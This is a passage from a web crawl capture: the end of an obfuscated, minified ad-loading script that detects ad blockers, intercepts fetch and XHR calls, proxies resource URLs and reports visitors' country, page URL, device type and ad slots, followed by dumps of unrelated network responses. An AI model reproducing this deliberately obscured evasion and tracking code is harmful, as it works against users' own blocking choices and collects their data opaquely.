r;return[e,null===(r=window[n(2558)])||void 0===r||null===(r=r[n(832)]())||void 0===r?void 0:r[n(3121)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(1085)])||void 0===x||x[t(1613)](A,v)}catch(t){}return v};const p=Math[c(1683)](performance[c(2622)]());if(Q(.01),await(async t=>{const e=c,n=Be(t),o=r.A[e(772)](e(723));return o?Boolean(o):await n})(a)&&!we(location[c(2749)])&&!n.A[c(1854)]&&c(2880)!==r.A[c(772)](c(3659),!1))return V(a,new Map([[c(1760),c(2410)]])),void s.A[c(1854)](c(478));const g=(0,Xe.i)();if(!g)return void s.A[c(1854)](c(2351));Q(g[c(3686)]),s.A[c(1854)](c(2628),g);const y=(window[c(3763)][c(1259)]+window[c(3763)][c(1157)])[c(948)](c(2487))||c(2880)===r.A[c(772)](c(2487),!1);if(!g)return s.A[c(1854)](c(1922));if(null!==(d=null==g?void 0:g[c(4099)])&&void 0!==d&&!d&&window[c(3210)]!==window[c(3139)])return s.A[c(1854)](c(4096));if(g[c(1274)]&&!n.A[c(1854)]&&c(2880)!==r.A[c(772)](c(3659),!1)&&!y){const[k,_]=await Promise[c(3693)]([(0,w.H4)(g[c(2307)]),(0,w.jy)(g[c(2663)])]);return q(a,k,k&&_,!1),s.A[c(1854)](c(4126))}if(!g[c(868)]&&!n.A[c(1854)]&&c(2880)!==r.A[c(772)](c(3659),!1)&&!y)return s.A[c(1854)](c(3925));r.A[c(2026)](g[c(4121)]&&!!g[c(2227)]),(0,be.Nq)();const[v,x]=null!=g&&g[c(2343)]||y?[!0,!0]:await Promise[c(3693)]([(0,w.H4)(g[c(2307)]),(0,w.jy)(g[c(2663)])]);if(window[c(1696)][c(1954)]=v,(0,be.B3)(),s.A[c(1854)](c(2070),v),s.A[c(1854)](c(1480),x),g[c(1978)]){const z=await async function(t){const e=c;try{const n=r.A[e(772)](e(1764));if(n)try{const o=JSON[e(1532)](n);if(o[e(1885)]&&o[e(1885)]+864e5>Date[e(2622)]())return De(t)[e(1745)]((t=>{const n=e;t&&r.A[n(1520)](n(1764),JSON[n(587)]({...t,cachedAt:Date[n(2622)]()}))})),o}catch(t){}const o=await De(t);return o&&r.A[e(1520)](e(1764),JSON[e(587)]({...o,cachedAt:Date[e(2622)]()})),o}catch(t){return s.A[e(2042)](e(2270),t),{ivt:!1,reason:e(2042)}}}(a);if(z[c(1764)])return V(a,new Map([[c(1760),z[c(2531)]],[c(1781),v[c(1002)]()]])),void s.A[c(1854)](c(2438))}q(a,v,v&&x,null!==(h=g[c(2217)])&&void 0!==h&&h);try{var f;const M=null===(f=g[c(3138)])||void 0===f?void 0:f[c(2521)]((t=>t[c(560)]));var m;M&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(948)](h)||Math[u(2492)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(2558)]=window[s(2558)]||{},window[s(2558)][s(2493)]=window[s(2558)][s(2493)]||[],window[s(2558)][s(2493)][s(2215)]((()=>{const t=s,c=Math[t(1683)](performance[t(2622)]());let l=!1;window[t(2558)][t(832)]()[t(1013)](t(2783),(e=>{const n=t;if(l)return;const r=e[n(1721)][n(402)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(1683)](performance[n(2622)]())})})),window[t(2558)][t(832)]()[t(1013)](t(2696),(s=>{const u=t;if(l)return;const d=s[u(1721)][u(402)]()||"";if(!d||!a[d])return;if(s[u(2982)])return;l=!0;const h=Math[u(1683)](performance[u(2622)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(3356)]>8&&void 0!==arguments[8]?arguments[8]:new Map;J(t,l(2690),new Map([[l(1900),n.A[l(4127)]],[l(1781),r[l(1002)]()],[l(1852),o],[l(2734),i[l(1002)]()],[l(1771),s[l(1002)]()],[l(3990),a[l(1002)]()],[l(2204),c[l(1002)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(2783)],h)}))}))})(e,l,i,d))})(a,g[c(1260)],g[c(3686)],v,x,null!==(m=M[c(593)])&&void 0!==m&&m,p)}catch(P){}function A(){const t=c;try{const e=window[t(2558)];return!!e&&t(1530)===e[t(1965)][t(1002)]()}catch(t){return!1}}if(b.A[c(3570)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2P;F(t,r(505),new Map([[r(1900),n.A[r(4127)]],[r(1781),e[r(1002)]()]]))})(a,v)}),1051),!(0,ft.Gb)(g[c(719)])&&!we(location[c(2749)]))return void s.A[c(1854)](c(2344));if(g[c(726)]&&(0,ft.oi)(g[c(726)]))return(t=>{const e=c;F(t,e(883),new Map([[e(1900),n.A[e(4127)]]]))})(a),void s.A[c(1854)](c(1347));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(1854)](d(549)),void(h=!0);if((0,S.C8)(t,n.A[d(2450)]),function(t){const e=d;window[e(1696)]={...window[e(1696)],loaded:!0,isAdBlockerDetected:t}}(l),!l){s.A[d(1854)](d(2906));const _=[];return W()&&_[d(559)]((t=>location[d(3789)][d(1859)](t)))&&function(t){const e=d,r=new Set;window[e(2374)]((()=>{const o=e;window[o(2558)]&&window[o(2558)][o(2493)]&&window[o(2558)][o(2493)][o(2215)]((()=>{const e=o;window[e(2558)][e(832)]()[e(3842)]()[e(2420)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(447)]())||void 0===r?void 0:r[n(494)](),s=t[n(402)](),a=t[n(1193)](),c=null===(o=t[n(2242)]())||void 0===o?void 0:o[n(2420)]((t=>[t[n(3513)],t[n(1269)]])),l=document[n(2174)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(3952)];for(;o;){var i;const t=o[e(1711)][e(3112)](),n=o[e(1853)]("id"),s=null===(i=o[e(1853)](e(1484)))||void 0===i?void 0:i[e(4055)](" ");r=n?t+"#"+n+e(2323)+r:s?t+"."+s[e(2567)](".")+e(2323)+r:t+e(2323)+r,o=o[e(3952)]}return r[e(3356)]>100?r[e(1700)](r[e(3356)]-100):r}(l)}:null}(t)))[e(2763)]((t=>t&&!r[e(3874)](t.id)))[e(731)]((o=>{const i=e;r[i(3918)](o.id),function(t,e){const r=i;F(t,r(2328),new Map([["id",e.id],[r(1852),e[r(3308)]],[r(2738),e[r(2903)]],[r(3939),e[r(3939)][r(2420)]((t=>t[r(2567)]("x")))[r(2567)]("|")],[r(358),e[r(358)]],[r(1900),n.A[r(4127)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,ae.z9)(a[d(3138)]);if(!p)return s.A[d(1854)](d(2508)),void(h=!0);t[d(1378)]=p[d(1378)];const g=p[d(3138)];if(g[d(3980)]&&async function(t,r){const o=d;try{if(!W())return void s.A[o(1854)](o(3256));const i=r[o(3686)],a=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2P;window[n(3772)]&&window[n(3772)](n(833),2,(r=>{const o=n;o(2142)!==r[o(4011)]&&!1!==r[o(2658)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(2450)],url:""[o(880)](n.A[o(2450)],o(1573))});await fetch(c,{method:o(429),headers:{"Content-Type":o(1132)},body:JSON[o(587)]({dataset:o(1707),table:o(3790),data:{log_version:"v1",timestamp:(new Date)[o(2038)](),data:JSON[o(587)]({country:r[o(1260)]||o(2367),should_apply_gdpr:r[o(4121)],url:window[o(3763)][o(2749)],host:t[o(822)]||window[o(3763)][o(1576)],is_cmp_blocked:a,event_sample_ratio:i})}})}),s.A[o(1854)](o(989)[o(880)](a,o(1004))[o(880)](i))}catch(t){s.A[o(1854)](o(677)[o(880)](t))}}(t,a),s.A[d(1854)](d(2802)[d(880)](p[d(1378)],", ")[d(880)](JSON[d(587)](g))),g[d(3956)]&&!new URL(window[d(3763)][d(2749)])[d(3061)][d(3874)](d(1104))&&d(2880)!==r.A[d(772)](d(1104),!1))return s.A[d(1854)](d(3568)),void(h=!0);if(g[d(593)]&&!u)return s.A[d(1854)](d(698)),void(h=!0);null!==(f=g[d(3595)])&&void 0!==f&&f[d(1137)]&&await async function(t,r){const o=d,i=t[o(3007)]((t=>Array[o(579)](document[o(4010)](o(378)[o(880)](t,'"]')))))[o(2763)]((t=>t instanceof HTMLLinkElement))[o(2420)]((t=>{const i=o,s=t[i(1853)](i(2749));return s?new Promise((o=>{const a=i,c=document[a(3593)](a(1243));c[a(2359)]=!0,Array[a(579)](t[a(1636)])[a(731)]((t=>{const e=a;c[e(2725)](t[e(652)],t[e(1465)])})),c[a(2749)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(544)],endpoint:n.A[a(2450)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3196)]=null,c[e(2974)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3196)]=()=>{t[a(2359)]=!0,u(!0)},c[a(2974)]=()=>{u(!1)},t[a(627)](a(1080),c)})):Promise[i(860)](!1)})),a=await Promise[o(3693)](i);s.A[o(1854)](o(2988)[o(880)](JSON[o(587)](a)))}(g[d(3595)][d(1137)],t),b.A[d(3570)]()&&b.A[d(3692)]()&&(0,Ge.Y)(t);const w=window,y=(0,o.VS)(g[d(3595)]);if(me(t,w,y,{shouldHookDomContentLoadedLateListeners:!!g[d(2711)]}),function(t,e){const n=d;var r;if(s.A[n(1854)](n(2295)),null!==(r=window[n(595)])&&void 0!==r&&r[n(1709)])return;const a=window[n(595)]||[];window[n(595)]={push:t=>pe(t),__replaced:!0};for(const t of[...a][n(3148)]())pe(t);const c=r=>{const a=n;if(a(1005)===r[a(1760)]){const n=r[a(1211)][0]instanceof Request?r[a(1211)][0][a(3531)]:r[a(1211)][0];s.A[a(1854)](a(1118),r[a(1211)][0],a(2240),(0,o.pI)(e,n),a(4048),t[a(1005)],t[a(1005)][a(2370)]),(0,o.pI)(e,n)?t[a(1005)](...r[a(1211)])[a(1745)](r[a(860)],r[a(1850)]):r[a(1850)](...r[a(2775)])}else if(a(3367)===r[a(1760)]){const n=i.A[a(772)](t)[a(3998)][a(772)][a(1613)](r[a(2652)]);s.A[a(1854)](a(1840),n),(0,o.pI)(e,n)||r[a(1850)]()}else if(a(1602)===r[a(1760)]){var c;if(!r[a(1290)][a(2209)]||(null===(c=r[a(1290)][a(2209)])||void 0===c?void 0:c[a(3356)])<2)return void r[a(2071)]();const t=r[a(1290)][a(2209)][1];if((0,o.pI)(e,t)||r[a(2071)](),r[a(1290)][a(3376)])return;r[a(1290)][a(3376)]=!0;const n=new XMLHttpRequest;n[a(1460)]=t=>{const e=a;var o,i;n[e(1862)]===XMLHttpRequest[e(2201)]&&r[e(1290)][e(1991)]&&(r[e(1290)][e(1991)]=!1,r[e(1290)][e(3313)]={readyState:n[e(1862)],response:n[e(3924)],responseText:n[e(3710)],responseType:n[e(2250)],responseURL:n[e(938)],responseXML:n[e(497)],status:n[e(3591)],statusText:n[e(2633)],upload:n[e(3258)]},Object[e(2464)](t,e(3595),{writable:!1,value:r[e(1290)]}),null===(o=r[e(1290)])||void 0===o||null===(o=o[e(1460)])||void 0===o||null===(i=o[e(1613)])||void 0===i||i[e(1613)](o,r[e(1290)],t))},n[a(3196)]=t=>{const e=a;var o,i;r[e(1290)][e(3266)]&&r[e(1290)][e(3435)]&&(r[e(1290)][e(3435)]=!1,r[e(1290)][e(3313)]={readyState:n[e(1862)],response:n[e(3924)],responseText:n[e(3710)],responseType:n[e(2250)],responseURL:n[e(938)],responseXML:n[e(497)],status:n[e(3591)],statusText:n[e(2633)],upload:n[e(3258)]},Object[e(2464)](t,e(3595),{writable:!1,value:r[e(1290)]}),null===(o=r[e(1290)][e(3266)])||void 0===o||null===(i=o[e(1613)])||void 0===i||i[e(1613)](o,r[e(1290)],t))},n[a(2974)]=t=>{const e=a;var n,o;r[e(1290)][e(2974)]&&r[e(1290)][e(3435)]&&(r[e(1290)][e(3435)]=!1,Object[e(2464)](t,e(3595),{writable:!1,value:r[e(1290)]}),null===(n=r[e(1290)][e(2974)])||void 0===n||null===(o=n[e(1613)])||void 0===o||o[e(1613)](n,r[e(1290)],t))},n[a(2358)][a(1613)](n,...r[a(1290)][a(2209)]),n[a(2538)][a(1613)](n)}},l=window[n(442)]||[];window[n(442)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)pe((()=>c(t)))}(w,y),a[d(1249)]&&(0,Xe.I)(a[d(1249)],l,u,t),async function(t,r,o){const i=d,s=r[i(788)];s&&s[i(1488)]&&(window[i(2558)]=window[i(2558)]||{},window[i(2558)][i(2493)]=window[i(2558)][i(2493)]||[],window[i(2558)][i(2493)][i(2215)]((()=>{const r=i;window[r(2558)][r(832)]()[r(1013)](r(2696),(i=>{const a=r;if(i[a(2982)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(2165)][s(2741)],d=u[s(948)](s(2819))?null===(c=u[s(4055)](s(2819))[1])||void 0===c?void 0:c[s(4055)](":")[0]:E();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,z){const M=s;return{dt:M(4138),pd:M(383),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(822)],0,n,r,0,d,E(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(2815)](navigator[s(2722)])?"1":"2",0,0,0,0,0,0,0,o[s(2736)],o[s(3004)],o[s(1721)][s(447)]()[s(1191)](),o[s(2208)],mt.A[s(2772)](15,30),0,o[s(3250)]&&s(609)==typeof o[s(3250)][0]&&s(609)==typeof o[s(3250)][1]?""[s(880)](o[s(3250)][0],"x")[s(880)](o[s(3250)][1]):"",o[s(2208)],0,i||(null===(l=t[s(2558)][s(832)]()[s(3121)](s(1260)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(1531)],s[a(943)],i,o),l=((t,r)=>{const o=a,i=new URL(o(1265));Object[o(398)](r)[o(731)]((t=>{const e=o;let[n,r]=t;r&&i[e(3061)][e(1520)](n,r)}));const s=t[o(2165)][o(3593)](o(1131));return s[o(4141)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(2749)],endpoint:n.A[o(2450)]}),s[o(2725)](o(3136),o(2880)),s})(window,c);document[a(1817)][a(3071)](l)}))})))}(t,g,a[d(1260)]),!1===(null===(m=g[d(2214)])||void 0===m?void 0:m[d(560)])){const z=g[d(2214)][d(842)]||[d(573)];(0,Ze.je)(z)}g[d(3949)]||(0,Ze.lD)(g[d(536)]||[]),(0,Ze.N2)(g[d(536)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(579)](t[r(2165)][r(4010)](r(3505)));for(const t of i)try{const i=t[r(1592)];if(!i)continue;if(!Xt(i))continue;le(i,e,n,o)}catch(t){}}(w,t,y);const v=ue(w,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(1803)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(3113)]?window[e(3113)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{ge(),h&&ce()}})(a,g,v,x)}catch(N){s.A[c(2042)](N,c(1799),N[c(3255)])}}catch(U){throw U}finally{ge(),(0,w.H4)()}})(Ye)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
29317065-21e9-4332-bf7c-b33ec1450c02

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
75e82121-6282-4ed9-86a2-21359e95f933

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUWz8wLLK6FiK5RYkQQzdaiQxdPChH054WksvV7PHJkw51gqizL7pLcTG6-76N4cbU4TvbvEf7yY9V6PxDEbMrCkm18EfeAqZib0xX6Wg7HbFwJve5Sy60jilY7aOTX_-wJKJY0eB_0efHTNdWXZn0r_Y41zMO8g9lCJ8BjsOm19DeofHxFixX2qV8=/_/adsGooglePP3./adswrapperintl./AdZonePlayerRight2._ad/public//ad_commonside_
body_size: -1287
content:
window['332a7e82-237c-436b-9f27-9053bddd9b33'] = true;